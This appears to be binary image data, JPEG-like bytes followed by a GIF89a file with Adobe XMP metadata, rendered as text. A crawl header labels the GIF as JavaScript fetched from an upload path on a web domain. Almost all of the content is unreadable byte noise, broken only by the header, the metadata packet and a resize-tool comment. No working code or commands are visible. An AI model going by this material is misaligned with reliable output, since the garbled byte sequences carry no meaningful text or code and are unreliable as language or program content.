�        v���C	_�� �WJ���8����K���f��������u�  N���������&<�6�         .�>o���%����s�̩n��#&'�F�Zg=�߬����9���Ŷ�PH�Q��tQ%�  �c��lH?Tr�<�\�O��P        ���nn�9� ^�H�c�>�m�L^ԺW��f��Ee/@�����}~�ُ7�y� _���>o�<X�K��mv�#�Vx �5P|�)�1��        ^&e��(���(�3�D��=��֜|��Ƿ����GϪ�t��Ky�I���O�h!���ǜ�[���uwgr>V�-�a�X\��$��         ��[�1��j1�n6���j���ŕF�Jj�������9�k�Klٱr��B;��M�s;
h�a�B�X��ר��ڂ�lb�����7��U��!z.����`̜i<+`        �E�:�ہ��B�\�+i�m�-�!��w؆��`�IBz!}0F��3�wf��F�]�_�s.��&�E_1�wy��a���r�>�M*���36h�\�i60�k�!���  ��   	�u��m�O�)�]v��?�w�.eа�8��>���C��:�Z؇�m5�8��1�D�73v!~hp����E��ل��n�<]�Fh୪�R�*�w��P �Sr�V/nX͡�3F�-�`�󗬙���  :/:�:f@���<jM6��%���u�T��;0�*�-��]�.�G�v�?K����D7���_3I��ك�w��j�.� Kc��b��_K{� 4W�n��I?/��¶    k
��OE$���'��s��$x��P�>~[�`.[��ڔ��6���T:e�vr�jo���   ��lt��3�G�k���gA����<Xd�      rڕ�l�  �W2Wf=����t;�6��l��;�|�O��7��    ^��~�+@             �$���9��o&�c�d��"r�OOG�)5UL@         }���       7e�o/MM���D�"Ž�~Bv1��f�/�!Z         �m��@T     U���@��             �G�"�>�#���@                     ߄z���*����[�                     ׵xOy�Y�V����Vl�                   ���E�of_��#z�CK�V�j��
�                  6�H=s��]�+h B���XU/�i��0*                 ��=`�݄+`  �����K�$�'	�6\               �ݖ�� Pnn݄+h    5�1���(��z�K�C�F�~����          rLV�J�;w~�[<��;�u�Y�+`  �� ,         0@P!14"#3$��  ���ě��0q+�U�����-���&'��&{f����"�!q}L�5���&ύ\+?��>�m��Di�����Ʊ���l����q}dY��ZN<apǴ���[ŧ�{Ĳ���(��]#���G���,��*�	�x��z�q ��J�i�=�YF�#�x�W����CO
���r��}��%�Z��K�ѳ�ow;�p��'1�#:8��h~���G����C�(��{�r�U|�����+O{���Nr1�Ӗ���T�Z�&��/��h{�DW�i�T���[�~�Ȳ�=�_X�#\�z���B�;��u+���7���_)DL��Ist��pD�� �.�ρ]+y�Z�I=Uv.d�rG�"(H�ǉ l���]��5h��������|���h-δ�P;$6Ms��F�qc>�����z�gP���DT�ۭ2r�9��V���/'�ɩ�n��^�2������w+O�1%��� Nm�b�zO�/��A�U潘��|��p:;�=ywcb�;���f"�`�#J�H&,��@�����l��N�5I9�""b|sp	$���10��{L�hE�Q���"3o��&ӻ��/I�aY�O-�s;b��+P}R�NK�O����Z�I|�l���OiD𻡭W�D�΢��a_�Dg6��G��f��XȢx��͒�&@�>4FFL�]r5&�Y/�J����}��!�@�bs��VA�&+d��Q�4gIxB�3)2�RO���n�ʸ�rqaZu�E����P�ȫ�FR ����K�F��|X�X���x6�� �)��9�B��1���,$l�̎���i#K1YCzfG�T�� �V����J�p�;{X����E���;KNU1`�������Z� â�?��ȌI����z&(#�C��xUF�L���8��j+��[���#��b�v�����D�?̈́�R�,�>�K9
��\�J|`$qa˥7�����[;��G
c@�e)L}�"�,3dּ~mW�t[���#b�o5����Nĩ;������L���NC��y�3�� �ݣ���dB��Mx̓Gx�T5zl�T��H�&l����������q�A�h�Rq��V�v�̏A�|����q���]�Ӡ�i[&���?��O3LI獇�^�����y�ψ�?E��
��Lw��J������d�*��c;��[-y�M�Ta��f73ƭ�\ܺR/�̴���j�с�Ñ^6�d7FvP��ܸq����k"D�)bԥ+�r�s^����+"!Y�V���vXa���v����Nl�+�A�
8����˜��F�M�?�C#''5�}��H�P����	�z6I�QRA B�����)~�b�;���"�cCL1��[�>v��b�V�2_��;�\�Xv7S��a$��e�S�����c�\������vUQ�{F3�C��EvEܑ�=X�s�|�Hlf�3��E�Y��l�;9���19͐�\#�w+�#S�&ɂSI!�¯�ǋ9�|�bP�D��^�'�*��)�^�[�Qy�A�6M�������!$�r=�K��p�kn$�A�O�ǚA�G�H����<�W3̾;���lA��d�K��V��?
��?N�Uv����0���B�&��
=єj'�dNk�X�H)t
����F�s���hq\ՐU;�_����*�s37D��5� h�:R��}P'jL�����f܏��������z�ؐ(K4to637$^�b��D�//SF-��7����������"����b�x�ޡ��!�й���AZ�/ySl��cq�_����;C��2) ��P�t��C���Rn��p&��Ƒ�KF�I�ㆨ�w9�h��oT�V笗����g.��4�����{\CA��"�4�;�⢍���'�Ȭ��Wȳ���:
 v�*"�G��t��|5.��Ui��^Ƒ�|��\3�/���I�lƍ����"����f�;�A��f�Ϗq
�5p�G5��B�v%|t��� �h����0��\���&Gf|G����/�K�<!Sj1;�� <       1!A "02@Qqa�����3B���#$�4DRb�� ?��*ø�VAE�	� w )�9)�{Rm�H�}P��,;�7����9�k�Zs��\x��'�!7g�~/����(i�`S� �8|���iu�Ը�+�h��N�*(9�a�D�3qפB���k�S���*v�bT�I?pҖ��r�X�\G#/!�[�C\�*o�Q&ư�9)��۳�B�}�����a�o��>;;�Ʊ5�*�O�tB�8S��K��b���ț�ޣ��iq@���q&�4BON����c�F��������X��+̞��[�a��D��w�ٍ�������&Hm�M+ s����&�����%�$���iI)%'�2�d=WiIRU� $�V���z�<6�[P^�S�!<�G�����1�9���v4��=�|�������t�V㜚F�ð���޿��:�Nw�D�&��n�H$:�27$�kt51�~��a ���s"�\�Ci��K-�Ӡ�zF�궯g׮b��m�>{#�f;�u:��ILFK��HT�jPJ��KHF���V�G���7����يGLYjBt��ؔ�����
��R�G�H�I�� ���:�� ��1�ۏ��m�y��Y��i�)d�꣠�pیC�yA���|vc���{�`p�������َ=#.B��_�VSi��G��u�&��n\��Մ6��1�Ҵ��je8��t�� 5>(��M����p�k��OZ�@m!#��.p�[�;G�=��Ւ������qJJV2�\T��8ߧږ�6��=n�y��\�9��u�lN������G��)� p�^O�0H;����&W����;f�\��S���>`�n'Zq�0���R�T �?:\�"�Tk�'���<�p��5�bY��>�fa�M1�Ɵ�����
r;���GW�� ����-)g��&;s!:ҵ'�V��&g�i���
}���ʎw�?J8,�m��*xGH�6G��C��m���r[�[6m:��8�|+��Q��}�R�2S{��D��`$�ç	���5�kK����G�'�Լ+a9������;w�����w��r�f�q�N;���/gq�$7%�7��"2H=#�m�Tt�O����Gx]��I�w�Mſ��z�$!�΃S��
)&�5�24��+3F��ncAh��9�$��6�x����<in-�fY�� MTs�}F�#K�ڷ�q�H����d;Y�U��V�����:���u��WRmz�b�S#�D���ćc/;F�nzN]�S��к�JǘhY���T�OJ^gM��JM�Tny�\ڒF��~"��Q�Q�N�� ��)
HP�X�nM������t=ц�I�]c�t�7��~��4��p8��Tm�d-�Sc����Y�ҤJS�	���c��Ίo��eW�����߯uV EW�JF��zR����`7���6�7�%V�jU��V�A��EW�B�gq�n+8����� /        !1 02@Q"#AB3apqP���� ?��_�ޯ�}x��2�!�ĺ����$���(��mk]�MM�XG�NX����X�}�=��ǥĦ���)���0�g('�����_�E0���\Z�t��	�z}�ڸ�a2ۻڞ� �T3u��LA&�a���hM��vҷ�nr��05ύ�[K��͉-�淾�}��ſ�نmQ�ؘ���j�~�Ǌ, �M9�a�,l)ӧ����ƨ�A��[��F�4ı����O��S�J� �C#ita�j$���	:oG��r�s�6�D�C�l���)�
 �M/Q�P����֖���ybe�;pʗ����6Bs?.���25�b_��K��D�6�P�F*gдM��H��޺��(TX��� �<\I�y�L�)Up��77�:kj�5�q���d2� X�W@�B�U�-X�o�㕣��j�������F�;��u6\�Z���b��4�:ri.��<�H�ko�ސ_~ɢ�5�D�85�2��s��

��k��g�e�[�R�%[S!CcXxu�G����Ҍn��� F�K�mZA�x�AcRFck�FsaQ�@�� l<	c���x��^NL��ƀ
,3v�4�|���m��@�ƥ��h+7�
�͵"*D~���S���Q6�+�t��F=C�qV,je,jD1��F�V��R�Ql�H,h����⏯�֫z;U���� <  
     !1 "2AQ#0@Paq���BRc3b���$Cr�����  ?��1��m<��2u������5��j�I����[�'��"9���-���ξݾ�;�RcZzOrX���l^r�����?	�7���j��y[d咟��O��� d����^o�&��ɭ���(7~�@O�I� d����rNO�z�y�E��d�	��sl�q�6�5�L;��h�d��f�`I���t�����e7�7�ܭ����ż �<��唾��V��Joh�lo_�N+��_�ZXjK� �֋c��};Mm7)0z��ݥv�����v��4����js2k�I�T�es.j�"���D����>�l��xC�mM�1�;�]-6V͘��Ж�Wi~��I�a
�*I���f�t����I�L�j�¼�T�D|6���+8�^�~hmd�O��:�;bR��&�'�̘�=�*� �d���6�;V�d�:Y��=�vwæ�/�!f4�ڛ���ܻ�;v�j_��Ox����"�A������L0K��p�m��L��1cW��7��H�YG|����I�!��TEe��3f
ve��{�����)U�_~�Ρ��T��S��+�j�Ҿ�o���z�c���Q0`��]���W����9=D:b :��Q��ݗ����SP�W�,��\����;shQ��tR`�S]:@ǌk��{-X��ߖ�	�����(�8�Fd��q��=ߖ(�Z_�w�)�r�}�jm{�9f��_sn1�����|�,���I\�q�xFk�=��V���]�2+�Q��d�a���7ta�Άkc��WǱ�8堃2P�{�U�j������h������D�Q6�L*�o�*�d;�\�R:�0}��I���t��8P����n��M�0�9��ћ0P�QRc�N�g4���E�>Qy�+���u�@q����5]{q�%� ��A�I�|�/޽�X��M�w3sd���0T�Pl�1�,S.���5�h0��]���5�=�{�0�\aw]����7d�LA�����>�h�~���^2K� !��&� ��wC�6���<t��7�rr�/;:D|���� !�O��"������ ���v_��'t3��*5=(0h_��;�����Q��K�����O3��BX��t�ǿD�@�e����`4xhj1��&޽,w蚚C'%Lrr�+��]��a%�ϕ~sH{���
��I?��!e��pѤ�X&V�u��:2��%���2��ci�p�J�|g�7@<r ۍrӀ˝J'�40�.UjN0��[C�CM�hͰLr�p:%�Q�[�ԻF�Ъ7���L��벚�#��nѯ�XQ���TAc��� �<Ψ��DPq��uF3_�ϤTh�qQ��N�<tX%�s $]|sRc8�^�4�[�A]����¨�H
���rQu�gN�Z�dېx�Ai��0�f������ ��޴<DsO���|#YH���@�����\F0q0��~P�9K���8��Kq��"�m�1W4D �7Eq'����ϹV%n����1)ǡ�V/����2���`��Ll���A�i����:U�~��	��`7nG��+p�Ju���Q�8G��A!�'C�?-�n0��F��L3���F��Wtf����Sc�T���v�v�����	k�1θ���(6��SCf��^�U�|g�-p��Ѱ=`��� ��$�z����X�E%��*�˨��hS� d4"��?|��� ��� }qڇ�5f.P�|��}��q�&A��= �8����v�v��k,�nИ{�(u�|k�N�����)EJgרRn�@:5sAI�^=T�����Yf�K�t��*z< 0ߐ�yU���%w����P�|"�V��+1��*�T�]������\�+�]t?�����e+�Q�bd q��HJ�6��`L�k��|�I�����w�V�v�#9���y;�,�?�"���U~k��/\{\͘�� `����6��'~^Jn)�˅D�z�_9�A�P��o�%�:ۏ�{����\��IH�����}�a[]`���7S�IO���z}���ճGd��X�ۦ���)�����ݗ%�JVJ{Ŋ�;��v���{���Ť(���W���oك
<�u�� �AV��[�owx��۶k*� q��� *��I?�>��nݝ������:�;bj��&��L��=�*� Vd֠�6Y;��:�Vu֖3g�Ƕ�ĭ�0RH��tY& ��Ujl�/��ݲ�iw�ohT��� 7i=�}��o��Z�5�׿���e\�oN�K4���Q��Sbҟ����-He�CBj��*�^�Sn�� ����ݥv&{k=�YI��ô��c�]Ϥ]�Z[ng��9+bW�a��E\r�o�j���PrVo�k{G%cJ}Lqo����q|�"[o��>\ ʵ�iS��%Y%4هr�Y�"cn��>|`$�
�pwQ䭲Rrw�/���� b��3��"��d��fy��\<��� ���_�9+����uR�*��7 �|���G�6�)��#VBOn`��r�i��1�Iu�^�u���v�X������@���]m��*,ܻ��@Tp�?�� *        !1AQaq 0@P����������  ?!厐�H�&����G<T?�S�a��*����OZ�R
��M����T?�P�F�'��������![����>Х�oa� ������iP��n-ЍW���EŘ6�F�!�r��}��� �bW����M뼁(���1�$Jc*7�P ��y2��f��҅G ,;��
�D\*v,某r���_V�q����~�@�T�Q��W ���`�T|�A��T|�B��f�q	
0R�`N�6�����6MBp��o�{����xp� �k%�}ui�㽶����k�#5ǂ�>��\� ��G�����w��X!�P��.!�<���� :�P���˪Ƿ�'�Q<��מGU�NT2=(����S������L��|�ڃc�D���k��O)uA���˰�b�@�]�ڀ-��8��G��B�v�0�E�4@�b(��Ӭ�TLF��W�K�=�ie�qd����#�)��࿤���A@��T����b�$�p y��b1K��&��_��Ff_�D��v�
�`�E�fY�� ��j9TBq�K�h0@G ĸ�q@3V��( ���PBQv� �9)� XB \�6lFiB"R�x�|�E�6�>{;�iq� ���d�
^¬���b�^�� '�g
A[�)j�79�%��Z���e�f9Ğ�-�V��	M�PG1���6\0~z�S�E����I����#�x�ʰs@D�� �.uD E8݀9'�"������P���#bHd�y�<I �7[cq�%02��D>� 7�ʕ�@a(J �+�����Vʴ:*���S�C PĿ�?�T��P�9��.!��� h��ٴX���U��@�9W5BN��p��
i�1�ZBad6X$P�ӭ������È@Cɽ�b3_i�!%W����XrZeZv���W|*���@5 a�&D�0��-
-�*��p�_�%�l�`�ˡ�u��S��e�Hܯ�m��tw�7�H0��� H�e��p��%��iNH��W\�p��mS�0�b0T� �����0��gų�-а�X<戔� [.C.$Abw�No~G�������5d�H���&����.��)d���> E�q��T��4L	6�S��� �/ �d��t�����K���ua�+�a�!�@�+)(�PF�-�'Q��L�H���W� ��!�!� `�E6)$>3G��@7`x�����2f��뎫业D�����q.�jS���p��QʅH4̡�#��,u�4I!~QaPѝ�Cn��\]���&~���R%5��M'��\� t�'2�� Y3 >��N!�/�\d� �Hu�SDL n�a0�t� @!�HMw"Cx4Dm<0��;8&[���bT����#�2���=����s@�� 0E�Pj!s� 1����$u%<|f��k�����Q.c����LфÔ%:��@��5l��s �ā� �o���4�B��iQ@������38?�� ;YѮ M@
ؠ3Oe
Y#ȍ����([���)rf��Rޣ�6B̲ $�p��+�#2��F����ుdW��O���4�/`:�7�Q1�'\]� G�:̋Ƭ��Y���d� $~c 3��$Ϡ��d�F��ο��4� Ni��(�:�?e#�F75�}`Kלc��\?	`�Ήd�	=)t��ID5CJba�n�r^��iɳ"�C��S�&�t�2S 
�N�p A��� S�:�]iTwd���,����(��Q�L(l�t���j_����B��" (P �T+"����lp ,�{��AR���*�!����Jp��0�;'�S��]&˻�`��p� ��~������4P��]p8V��C�Ւ�@�Dɷ�-�B�\`4*�9u�9`�J�c�Ri�s�^tU$�Dx�\�j�Y�XJ�"���^:Y�Tɫ�=���m��A�����B�<v�:_�|�uQ�����4P�F�}�; O� �`7	���d��}�Aj��va�_ss�}����c�O��}|���F��`��\�K�A{<;�:<ֻ˄�@����6mGy-�l��4 ���16�<���������gM��S!N��K�4n�q������_F�U11O����eq��xs&�Sg��a��$Di�(�!�"G�� +��e��cp���ܙ?�>َۛ� #o�E��"�j���dBK��G�k~Ч�n���˴�;��y~Ҡ�!����GDf pS"�?�|H
����
�f@��R=p���C�*��D��{+�C�>Q�@^��:#0���          �b@           I@     L                #�                     P �@                   �0                     �4                      �    �P               �     (                     1�    $              e�	   "�             d��  @             �@   �         @p � Jp     *         T��&��               _@� �i N   �          p �$�c� @           uj xK0�$��           �W 6�r� @ A�     @ ���< �kT*   RƂ   @�(�$�	� � C  h    C�0�`b�    ��b       �   N/	�                  Ǡ@@0                  B   �         (      P              �                      �                      	@0                    � @                   � 	A                     $,                �     @N           8`   �� )        !1AQaq��� @�0������� ?��4��[JR������|�7���>JMd�K����R�m_6��$�|��cF��<���ˉ*�>F��\��?M�y�|���R���L�o��e�*�2;%{C����M*������%JE���\�r�.N��cܱ2ڕ�4H|�U$�ݓ��@��ܷ������S;���>��ܜw5�`�O涶"Hsl:;T�������o���3X�#ܿfJ`c�l��N�]�(���(����8�h�Z�R��QFf� 6��`�^#�����q����bj	��aO�����lG���)U����XX��1;���fG�o�X�X:�I�M��dl���V�Ac�w��Ձ38��q� ���Kk�7t����>O?�r�Z�zT ��g�lb؎?ֻQw���9�
^���	�2�����走��8�m�b}e���i%�]ӎ���{5�n�j�k��_d�v�ߙ��z��.�x6<�z�wC��PB7C��u�E�I��MΧ����~�d��p�:3=
�������	���q�U��^��~a%�!�	,�Y���G���A���Y&`2��墦kSx���(hߢ�"uxx��k�Mi��r.t�n�8+���ר�_�Hr`j�.�<���6�[-"jҲ��"u��f����ȟ�J��;A�Qn�=�:ݱ�0�"�&&�$�Fȼk�XH���P,����g��;Ȓ<v��h%mն��z4���!��Ï���+g I"�ۄ�6@�;��.�(��Њ5p瞂�:���z1��=��l�^�����}ip�^. ��
���m���f$�6E�в���ֳ���ʑ��쿣��?X�C'�p|RJf?t�s�<�y������p��a��b291wy�T(�F��� -jii]�񕼲�/��\H?t[@Cy���3��n)B^'��/�����5�%܁�sؼ�ņR�ZHz��^@gL6ӳ��kzHK֔Zw89��@BMf?G�Skd���*ci��� ١Y�c� �50'܍d?w��	;��_��7?�'�E��F��q���1�jD$%��$�}���S�=�|zQ��#��&�!H0�!�x��s&#�.�R�VW�m��4cF����l�:��!^��*C�`��&�/���$6�iP���v9�4�%X	��6��0�)��+�'��8�?x/S��� j��� I�KM>F���J��L':h���iP�qO��zjeV�� ��tMK>)������5��;`�^嘼8������ DΨ�7���� �-�!��H���
~�W?�"��6��7�X���nܗ*��O���mV{��:�hę�\��I
|��,���pq�SVV8x_���F��?�t��6�p�o�*�U��܇�L���m<��>#�ҟ�QH!�ϒ���z��C?-b��0P��X����i��	Ck�R֐�b���� )        1! 0@AQaq���ё������ ?�b��F�iN
�[�Ơ���67��΍�[�F�-9�����Q��#׷-�s��p�jA3ו3�@#�qm�Ǟ��!���ZՂڳ��Y����,�����ӣ�u�o��ՁӔ]c3�ګO�i��`U<P�t@RRB���_�-�jy}}J]�e��`�N2��H�lP-�:g~�P.]!��C��R�M8�K?����;�[��Uc�5���{E���#�?{�$�#��|\j�v~61]C�Q��dvj���g�`<��ll17Z% ���{'�k}��1 p��vؼ�h�G�a,j�Di٤8����zғ�8U��|� Ƚ�ʟ�׺�e�ǣ�`���Y�{���LEcL�����g���4��`��,f]e(��R�2jm6�}�GCִ^���,a���=%)����Ӵ�$�O�����bϯ��p���/�ƛ�����p��~���B��  Q��'`�pjfO���Y5�L�� Q��|vU����zJ�LB�F"�Q�O���7��ݯ�A���b
HV�A��/ʓsVV������bj�]�F���HnV
6�M%[�Z���Y�Vn�Fi���C�R�᠔��բ�p>��}�����5N���S_�e��������c�A�/HjsIXl�~�>*��
��j�
9C3.(4�ƛ�н�|�V�_6���p��bҞF�ho?�� )      !1AQ aq�0@P���������  ?�џui���_X�F6-����yd�W�� (R�� X奲�z�Ь� �8k� })��� EZ1�d�/~�A9y��@7��?�E�K�-L�`�w�Z�X&?b>&�`��ʣSlG't��.��^ٗDb�$˨�¹����:���c�|n.��6�4�0��� zˀ�>���@~�jRGF{/��:1�k� C|G�	u����޼�K�?'���e�6]�����tgoQ�?�A�>T���u�i,�Ս�а���C�q��i�����Z�+7�>��W�)G@+B'_�x����?��� �'+.��w��Gͳ�J�7}߲�\$��թb��8���+���Y���%��A:�S+b���|�ed˵���@�Oa����ε��PjD$Jy~^���Dƌ�u�-c6.t�+a�a��HF����@;ľ}s��]hf]������� )�4���Y�]�֌d��{	��p��$���E���>-���
�)��{R�	��u��G�ݧÉS�*����ԧ��Q��U����CM�T\�I�{R6o���d�r�抴�g�YS-'�^b��&��r�Wnn�Md�nzn䆝�D�5����{w,�>̵30{��r���5�cr<M���� �N�a#�NaSO9���ȸ�0�c'�ϛy��(��߂�Eҏ�9�T���ʳv���y�9�O�����Z�{6j LGq�*BW�n?��]Z��k	LO���ۋ�����s�.��x�����_K��#.��N��>��s	?t�6Ww�2J�K��[ ��S�>����?��Ɂ!#�@��+Oo߃��~�<&M>R�d�z���z,<�I�K'��[djH�D�+���� �Պ��0�pk=+��P�}��Z6sKBϙz���PIۢ�Y(����DR�C��Sh6{������>���w(_/���W������9�,|��X�D`�.�ϔ��l
�_�f9�ʽ�x�B�*5a�o1/��d�nq9�a�V�c�c����$�N0Uׯ���cYz�j�Z"�H��8���ȏ���vO޶k1���p�ܬ®�C���a�.�u�?[�b���k��c����xx�I�pbO�;���{��#	>=����n��	�c��n�PAB�&�jc�"ڹ��W.D4��d��G�'s�BP�}^��9���Q| ���^����<�09�N5z��"_�O4��	�����
.p��y9MV2�i��6�]�b�
�=��	��~+.���k�N�2T0���ˬ���� ߚ��?'�(e�*ƈt�L�4@VeϾ��v�2��@{�v���������t1�4  ��2��d�ц��Dw(�nZ��w�vsB��>�
7g#O-�S來G��#���K<�vԉ�N�n����L���k���V��G�ʼV���p�[<�x�5Z$;�9C.��GZv����8�<�����Gے*Dc�! @��\�ь$?G��������zT��Hs�'�<;(E��qj_�	�^*Gb��_�*8[�(���!LI�ݨ���`���4����
2���M���;��,��NP��u��
ae�5(IkRC�Wg��`,b���q�pdw�MT_�:Q�*m%7](fp
x�P +���c��(�V�1�5
c�Lڷ	��ͽ���G�K}��^�'�\�j�|3��J�i��-�' ������LK�Z�!Q���� ����j��i� g��Q;���uZph�vMf��D�k@�L"�M6���]��m2�4K�d�*e�Ԛ�uVz3�}�h|�zPYShK:�� H=֊"�K<	�r�~U�;�ӋE�u���W`�D!
_�u��f��o�@��1�B���m�7����N�#v�cWy8C⇁�g�"�h��?�agk5��v���DL��)P��W��|��(�Rަ��� �_Uc��"�fʁ;�@ӑ�k:�}^2����<V�G�)Vנ�*Lm�5�@��x�-mH,��D���N�w�kR[-\���ÃfujG���z�ms�L���O�����d#�����h������Z��
Q��l�)N�S�)#F�	ɲpJ���s�������<g&m�~c�L�v�uni�ԭ�wӹR�b�K�'�Q��0k�e�V�G�7�� R�^�V�p`|{�pm�`���:�m��党�7��"�R0�Ї���&�p�K�*q�ys�L	�QΦs�����D�� 
1t0�h����BX1�uz3�0���yml{0��Pjr[�Gn�q��CL8��W��O<�[*�Z��	)���%�������� �!��T6�BU�����<����*d��TS�#>����ʔc��55qD����[:�+fB:�:>�l�/<)��~�4��<��?n�
��Mc�ZiE�J��oL)b�/���4u,H������կ�9�r��ػy",)T�Ý�?J�Fd��*S|�4��[r�D�P܂w�W\�d�2Zg��=����Iֲ�1-�H,��ѫB�3�ڭo ��PzN΄#���"�����U���j#7��j���Y��?2�z�N"�5:���󡂰Dm�$i���FKm�H��Y�ϾhR�����^�[Z%��Y)��%=��mAx&���L�W�^[��盽9�pl~�l���ƕj���� 4T�,��{XB�`�A���h)%��h��T�C觴�D��b��/9���_`�#���?_�X���h�=�o�BB7U?�ʑF�)/���:#"��AJ��79m���`�ٓky,|lP�!� �T1_h����Õs��tj�%r?TN�#>-�wݻGͲb�}۴���j
�J��z� ������-� w���A@�aA|����nN�/ �}���B���ϰ�d�����e�	�ȟ*b'��ʴ�O���ށ���������\E�?���4��K�h��K��ơ4tc���ã=ƸB���}gБ.YE�����~�Yz��c�|n޴7X�4Ȱ����=	e�Xb��ӹ�ꆦd�N�s�Y��Ws�&jx��PDZ��vK�
$N&��z���Â�4�H��ց�LY=3~S�)~*�B��$Jf?�����P�J���NL}8(0�z�V�Lߔ�ND��(��?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js
body_size: 158730
content:
GIF89a�^�  i���������v�ZYp���kV�"��vY_�����  � 2�a����e�lWec����������� T��D��� ����������"��������u%q  F״�qpr���KJF��� b�ϽړΐQ ��� w�����_�o!Fd��)�̒��K��&���'�� D���kh���έﻉ԰��i � W��\���N�ձҲ*��Lєi�� � ӮL�g��J2Ԕ��#���U���J�o��� w��M f��3%�/%yoL������Ζ*�h��)�+�J��&�&$O�r�"��c�M�˵�L�sm��+M.O�eOKOq7���r)sND��ڭ���.	��-d".=G�3� -h�*0p1q�#"���5m�,,U7���,*�q7~/>D�+��Qk��5� %$��5q�Z��J?ʐȯ����w�wsLs��GJ�x���=�7��4!����qM�3,6�Hx9{�"""�  �  �433�������݈�  ���݈� ���ݙ�� f� w�ݻf�ݙ̪f����  ������ݪf�̈���f������� �����w��  ���ݻy9" f�=7  �̚�̃  ���������������������� ˻�� ݪ�̙  ������85 ü^w�<!7��y�  w�""<����  �=� ���� ���


����     ��  � ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5b7fed74-7146-4cbd-b75b-413a8cc7e150" xmpMM:DocumentID="xmp.did:44AA9430CB5711F09136EE11D8AC0474" xmpMM:InstanceID="xmp.iid:44AA942FCB5711F09136EE11D8AC0474" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5b7fed74-7146-4cbd-b75b-413a8cc7e150" stRef:documentID="xmp.did:5b7fed74-7146-4cbd-b75b-413a8cc7e150"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�# � !�)GIF resized with https://ezgif.com/resize ,    �^ � 'H��AD�*\�ʞ��2d�"ĉ-^Ĩ��E*9vY��ɒE&��%J�$U6���f�,kҌ�2�N�8Ҽ�ShI���$]��)��P�Jmʔi��X�j�Y�iׯ]���ʵ�W�P�>EYu�R�:���;��Ȋ'Q��1�ޟ|1�5x�`��"vY��Q�8���x!^ɘ�F���d厙�z��!��ӨO��a��װ��IM;��ֱc϶ͻ6�ܺy�.�4n�g�[�|���ȓ�^ݛ���ȱ������������xt��ˋ���z�䭣u��>,�Nӟ����� ʀh���7��*��l���_}����ѵw�b8W�t�qbo�٧�o�X[��h�n-��܇��!u8�]t7��c��fݐ;�SZ 8$��JBaȓPF�$�T6)商TY��XF�%�\v9�K�٥$d�)&�iZ�f�m�`f�q��&�mΉe�z^��|��f���	��b�i(���'����h�k��h�}Jii����)��V����E�d|�ꪬ�J�=���*�=��j몯�:k����*,���=��K������-�*��-�k��F+�T\����j+m���+���������.��N�n��:/����.��RQ˽������/��r{/��.\0���-,�>,���o���k��72�'���0��ڢ1�$��q�*G���oۭ<���@�#���]4?� �t�L+]t�O_���LSm��Xg�u>Ss��`���`�M��h���٦�Ӷ�c����p�2��u�}��|����߀.���n��'n�*�����G��䋯b��g���w���;�咗y�+��t�z�q�{ް�=�����������.<���6�p'�v��.;�d7�|�k��k���KW���M��������]�]���-}���z���o�����:��S:���D'����� �Nǿ 
������<�)/~�_����yo�� G�7
Np��à	3?��v/4�۲���	-i��a��'����|aC_���ؾ��nyhC�/X�&��P����@�9���"�
89z�sY���Ę@�a���{��N���]�����%X�oo'$!�h�G�я�K!�޸DB��3$
��6���'�C���b7�������H�R~�U<#��Ufn�_�%+�ؿڒp���hGP��ypt��hJũ�x�tb2{��5~�z��#"�(�h.o�L�g��G�P��������rR�kC��8iDh&�KT&/�X�z��Le-8�FWvqs�̢?=�O���X,�#��:ә��"U8?�ݓ~w����˻�ϣ,�!��Mi���Ԝ(#��H�E���%�ISt����Db6��ӌ6�@jC��8U��L�@e��4�C�`.y��]�R���
�T�1sp�d�UAjQ�V�=iI�ɶ8���H�E7��M�Ni޻+��JSL�T��T�&q�w�p���b{����<*S'{�VV��$j��y^Մ�ԠE�X�Χ�_�*V��hEk5�
Z`�r?��Kc�׼��������wS�"����jE�Y���o��{*d%�TX&u��(f�Z���r���NGQ�Җ���n)Q�Yf����u/ ]��"w�l�m<��5 I���}��7��,q	kX��t�v������jѩ���R�KY0���\h.����ŷ��M)V-�����,f.i�yb�>Ծ-|f'�_��ӴۑjXW�������X�����q})a�N���#�-U��j��6�Ag��-����$a3?C�n��Ʃť�+J��r��%+k]��"Ґ�m yc���8�둫��K���+nu�������Ų�[|f[غ]����a�*��C32k�f���"�s��j�1�,6��g>���iu�}��B@�8�GJ�İ=����n��XICz�м��g\o�ۚ�n-�*�^7������Xf��֭����<�z۱�5}�^e3��>�j�m�c�:��U�� ��#�A؂0��[����0j�q�o��9�G����$�ϸ�5�q�{��0���k����5���k��Z���&��Ё����FO:�?�2D#Xqwj��Jֺ�ź��x٩Պi��CK҂S9�V\��[O+�p�t���o�Z�S�1��
dY/�HGú.h��������~_�����7��<�=y�s~���%OxsU�P�r��J�Ynx�[7��-��S����oh��z���f(�m���˘��;ځ��x{�	���uȱ��) bA��o� p�~���������/?��������?��~�۟�῿�ׯ����e@ Iq- P��X|�\�Ѐ�����0H�а��Ѐ�)�aL{�CjTwF
ȁ��8�#0�� �����`b�4V��jo��v�t�� ���а�h��1ȁ@���z��b7XG��YT�|y�kZ�|n�{χc��Q%4\g������	���G n��'���v8�i8�q�}w(��ǆ�w�����H��h�x�eP�z؈��(��H�x���H��x��h�|8�|؉���g�P���]��0��
��
������P
���8�� ��E٥@V�u�HK'�-���H������
